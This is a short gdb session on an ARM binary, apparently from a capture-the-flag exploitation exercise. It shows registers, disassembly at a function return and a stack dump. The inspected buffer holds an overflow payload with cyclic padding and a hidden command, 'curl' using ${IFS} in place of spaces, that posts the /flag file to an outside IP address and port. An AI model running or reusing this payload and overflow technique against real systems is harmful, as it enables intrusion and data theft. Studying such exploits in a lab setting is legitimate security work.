 (gdb) c
Continuing.
(gdb) r0 0xbe87bf8c -1098399860
r1 0xbe87bf78 -1098399880
r2 0x0 0
r3 0x6c662f40 1818636096
0x15e24: bl 0x11ab0
0x15e28: sub sp, r11, #4
=> 0x15e2c: pop {r11, pc}
0x15e30: push {r11, lr}
0x15e34: add r11, sp, #4
0x15e38: sub sp, sp, #88 ; 0x58
0x15e3c: str r0, [r11, #-88] ; 0xffffffa8
0x15e40: mov r3, #0
0x15e44: str r3, [r11, #-8]
0x15e48: mov r3, #0
0xbe87bf70: 0x616f6361 0x0001b11c 0xbe87bf8c 0x00000000
0xbe87bf80: 0xbe87c200 0x00039e80 0x00000000 0x6c727563
0xbe87bf90: 0x46497b24 0x642d7d53 0x46497b24 0x2f407d53
0xbe87bfa0: 0x67616c66 0x46497b24 0x2e387d53 0x2e303132
0xbe87bfb0: 0x2e313532 0x3a323831 0x33313331 0x6161616d
Breakpoint 1, 0x00015e2c in ?? ()
payload
(gdb) x/s $r0
0xbe87bf8c: "curl${IFS}-d${IFS}@/flag${IFS}8.210.251.182:1313maaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaa
aabqaabraabsaabtaabuaabvaabwaabxaabyaab"...
(gdb)